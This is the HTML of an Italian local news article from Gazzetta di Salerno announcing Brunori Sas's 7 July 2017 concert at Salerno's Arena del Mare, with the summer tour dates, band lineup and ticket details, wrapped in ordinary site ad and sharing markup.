src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-24 c-9"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-48 c-10"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div></div></div><p>Dopo lo straordinario successo della prima parte del tour che ha conquistato ben 18 date tutte esaurite nei club più importanti d’Italia, il viaggio musicale di <strong>Brunori Sas</strong> continua con nuovi appuntamenti live. Venerdì 7 luglio, Dario Brunori ritorna in Campania per un concerto esclusivo, all’Arena del Mare di Salerno.</p>
<p>I nuovi live estivi vedranno uno show rinnovato e ampliato nel repertorio e nell’allestimento. Questi concerti &#8211; che si preannunciano come grandi serate di musica, in cui si alterneranno momenti di puro divertimento ad altri più intimi e riflessivi &#8211;  saranno l’occasione per riascoltare sia i brani storici del cantautore, sia i brani tratti da <strong>“A casa tutto bene”</strong>, <strong>il quarto album di inediti di Brunori Sas, uscito lo scorso 20 gennaio per</strong> <strong>Picicca dischi, che ha debuttato sul podio della classifica Fimi dei dischi più venduti e che ha anche occupato i primi posti delle classifiche digitali e di streaming.</strong></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Anche negli appuntamenti estivi, Brunori sarà accompagnato dalla sua band storica, composta da <strong>Simona Marrazzo</strong> (cori, synth, percussioni), <strong>Dario Della Rossa</strong> (pianoforte, synth), <strong>Stefano Amato</strong> (basso, violoncello, mandolini), <strong>Mirko Onofrio</strong> (fiati, percussioni, cori, synth) e <strong>Massimo Palermo</strong> (batteria, percussioni), <strong>Lucia Sagretti</strong> (violino).</p>
<p>Le nuove date di <strong>A casa tutto bene Tour</strong> <strong>Estate 2017</strong>  finora confermate sono: 16 giugno a Padova (Sherwood Festival), 30 giugno al Carroponte (Sesto San Giovanni – MI), 2 luglio a Morrovalle – MC (Fool Festival), 4 luglio al Postepay Sound Rock in Roma (Ippodromo delle Capannelle), <strong><u>7 luglio a Salerno (Arena del Mare)</u></strong>, 14 luglio a Sogliano al Rubicone – FC (Sogliano Summer Festival), 19 luglio a Collegno – TO (Flowers Festival), 5 agosto a Lamezia Terme – CZ (Color Fest), 10 agosto a Tindari – ME (Indiegeno Festival), 14 agosto a Santa Cesarea – LE (Cube Festival), 17 agosto a Diamante – CS (Teatro dei Ruderi di Cirella), 22 agosto a Brescia (Festa Radio Onda d’Urto), 23 agosto a Asolo – TV (Ama Music Festival), 30 agosto a Castagnole delle Lanze – AT (Festival Contro), 31 agosto a Prato (Settembre Pratese), 1 settembre a Modena (Arena sul Lago).</p>
<p>&nbsp;</p>
<p>Intanto, dallo scoro 28 aprile  è in radio e su tutte le piattaforme digitali il nuovo singolo, “<strong>Lamezia Milano</strong>”. In questo brano la tratta aerea che va da Lamezia a Milano viene utilizzata metaforicamente per tracciare lo spaesamento di chi è cresciuto in un piccolo paese di provincia, che conserva ancora oggi aspetti tradizionalisti, e che al contempo vive l’esperienza e il fascino della metropoli, nella quale già si scorge nettamente il mondo che sarà.</p>
<p>I biglietti per il concerto di Salerno, organizzato da <strong>Veragency</strong> e <strong>UfficioK</strong>, sono già in vendita sui circuiti TicketOne e Go2, al costo di 20 euro più prevendita.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-70300"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-70300"
				>
				<span id="sharing-whatsapp-70300" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-70300"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-70300"
				>
				<span id="sharing-facebook-70300" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-70300"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-70300"
				>
				<span id="sharing-linkedin-70300" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-70300"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-70300"
				>
				<span id="sharing-x-70300" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-70300"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-70300"
				>
				<span id="sharing-print-70300" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-70300"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Brunori%20Sas%20all%27Arena%20del%20Mare%20il%207%20luglio.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fbrunori-sas-allarena-del-mare-7-luglio%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-70300"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="e25cabdde5" data-email-share-track-url="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/?share=email">
				<span id="sharing-email-70300" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-70300-696930228d56f' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=70300&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-70300-696930228d56f' data-name='like-post-frame-119723923-70300-696930228d56f' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="d3137fbbc2" /><input type="hidden" name="_wp_http_referer" value="/brunori-sas-allarena-del-mare-7-luglio/" /><input type="hidden" name="post_id" value="70300"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/arena-del-mare/">arena del mare</a></li><li><a href="https://www.gazzettadisalerno.it/tag/arte/">arte</a></li><li><a href="https://www.gazzettadisalerno.it/tag/brunori-sas/">brunori sas</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/musica/">musica</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/immigrazione-sbarcata-nave-norvegese-salerno-bordo-anche-un-bambino-morto-dolore-napoli/">Immigrazione, sbarcata nave norvegese a Salerno, a bordo anche un bambino morto, il dolore di Napoli.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/riaprono-lospedale-agropoli-ed-anestesia-rianimazione-battipaglia/">Riaprono l&#8217;ospedale di Agropoli ed Anestesia e Rianimazione a Battipaglia.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2017-05-09T15:05:27+02:00"><meta itemprop="dateModified" content="2017-05-09T15:05:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Brunori Sas all&#039;Arena del Mare il 7 luglio."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":70300,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "31505";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "10502";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio....</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
